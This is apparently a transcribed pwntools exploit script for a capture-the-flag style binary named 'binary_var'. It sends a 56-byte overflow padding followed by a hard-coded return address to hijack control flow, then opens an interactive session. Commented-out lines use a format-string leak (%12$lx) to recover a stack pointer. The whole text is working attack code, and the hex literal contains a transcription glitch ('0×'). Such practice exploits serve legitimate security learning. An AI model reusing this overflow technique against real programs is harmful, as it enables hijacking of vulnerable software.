 1 from pwn import *
2
3 binary_name = "binary_var"
4 context.binary = binary = ELF('./binary_var', checksec=False)
5
6 p = process('./binary_var')
7 newaddress = p64(0×00401367)
8 print(str(p.recvuntil(b":\n")))
9
10 #p.sendline(b"%12$lx")
11 #rbp = p.recvuntil(b"Again:")
12 #rbp = str(rbp).split(" is ")[0].strip()
13 #print("\n\nrbp: ", rbp[4:],"\n\n")
14 #payload = b'A'*48 + p64(int(rbp[4:], 16)) + newaddress
15
16
17
18 p.sendline(b"Anything")
19 p.recvuntil(b"Again:")
20 payload = b'A'*56 + newaddress
21 p.sendline(payload)
22 p.interactive()